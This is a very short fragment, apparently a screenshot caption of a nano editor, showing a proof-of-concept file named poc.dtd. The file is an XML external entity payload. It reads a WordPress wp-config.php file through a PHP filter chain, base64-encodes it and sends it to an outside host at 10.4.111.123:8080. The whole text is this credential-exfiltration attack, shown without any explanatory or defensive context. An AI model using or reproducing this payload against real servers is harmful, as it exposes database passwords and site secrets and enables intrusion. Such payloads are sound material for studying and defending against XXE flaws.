 GNU nano 8.1 poc.dtd
!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=/var/www/html/wp-config.php">
!ENTITY % init "<!ENTITY &#x25; trick SYSTEM 'http://10.4.111.123:8080/?p=%file;'>" >